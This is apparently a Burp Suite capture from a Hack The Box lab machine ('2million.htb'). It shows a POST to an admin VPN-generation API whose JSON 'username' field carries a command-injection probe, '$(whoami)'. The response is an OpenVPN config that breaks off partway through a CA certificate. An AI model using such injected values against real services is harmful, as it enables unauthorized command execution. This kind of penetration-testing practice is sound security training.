 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Language: en-US
8 Referer: http://2million.htb/login
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=l5nj1o3nl22a57at2fj9if81ju
11 Connection: keep-alive
12 Content-Type: application/json
13 Content-Length: 40
14
15 {
16 "username":"hello$(whoami)"
}
17
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 23 Mar 2025 09:08:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 10860
10
11 client
12 dev tun
13 proto udp
14 remote edge-eu-free-1.2million.htb 1337
15 resolv-retry infinite
16 nobind
17 persist-key
18 persist-tun
19 remote-cert-tls server
20 comp-lzo
21 verb 3
22 data-ciphers-fallback AES-128-CBC
23 data-ciphers AES-256-CBC:AES-256-CFB:AES-256-CFB1:AES-256-CFB8:AES-256-OFB:AES-256-GCM
24 tls-cipher "DEFAULT:@SECLEVEL=0"
25 auth SHA256
26 key-direction 1
27 <ca>
28 -----BEGIN CERTIFICATE-----
29 MIIGADCCA+igAwIBAgIUQxzHkNyCAfHzUuoJgKZwCwVNjgIwDQYJKoZIhvcNAQEL
30 BQAwgYgxCzAJBgNVBAYTAlVLMQ8wDQYDVQQIDAZMb25kb24xDzANBgNVBAcMBkxv
31 bmRvbjETMBEGA1UECgwKSGFja1RoZUJveDEMMAoGA1UECwwDVlBOMREwDwYDVQQD
32 DAgybWlsbGlvbjEhMB8GCSqGSIb3DQEJARYSaW5mb0BoYWNrdGhlYm94LmV1MB4X
33 DTIzMDUyNjE1MDIzM1oXDTIzMDYyNTE1MDIzM1owgYgxCzAJBgNVBAYTAlVLMQ8w
34 DQYDVQQIDAZMb25kb24xDzANBgNVBAcMBkxvbmRvbjETMBEGA1UECgwKSGFja1Ro
35 ZUJveDEMMAoGA1UECwwDVlBOMREwDwYDVQQDDAgybWlsbGlvbjEhMB8GCSqGSIb3
36 DQEJARYSaW5mb0BoYWNrdGhlYm94LmV1MIICIjANBgkqhkiG9w0BAQEFAAOCAg8A
37 MIICCgKCAgEAubFCgYwD7v+eog2KetlST8UGSjt45tKzn9HmQRJeuPYwuuGvDwKS
38 JknVtkjFRz8RyXcXZrT4TBGOj5MXefnrFyamLU3hJJySY/zHk5LASoP0Q0cWUX5F
39 GFjD/RnehHXTcRMESu0M8N5R6GXWFMSl/OiaNAvuyjezO34nABXQYsqDZNC/Kx10
40 XJ4SQREtYcorAxVvC039vOBNBSzAquQopBaCy9X/eH9QUcfPqE8wyjvOvyrRH0Mi
41 BXJtZxP35WcsW3gmdsYhvqILPBVfaEZSpOJl97YN0ea8EExyRa9jdsQ7om3HY7w1
42 Q5q3HdyEM5YWBDUh+h6JqNJsMoVwtYfPRdC5+Z/uojC6OIOkd2IZVwzdZyEYJce2